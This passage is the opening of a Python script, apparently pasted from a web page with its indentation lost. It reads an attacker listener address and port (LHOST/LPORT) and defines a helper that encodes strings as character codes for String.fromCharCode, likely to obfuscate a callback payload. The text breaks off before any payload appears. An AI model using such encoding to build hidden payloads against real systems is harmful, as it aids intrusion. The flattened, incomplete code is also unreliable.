 python
Copy code
import sys
if len(sys.argv) != 3:
print("Usage: %s <LHOST> <LPORT>" % (sys.argv[0]))
sys.exit(0)
IP_ADDR = sys.argv[1]
PORT = sys.argv[2]
def charencode(string):
"""String.CharCode"""
encoded = ''
for char in string:
encoded = encoded + "," + str(ord(char))
return encoded[1:]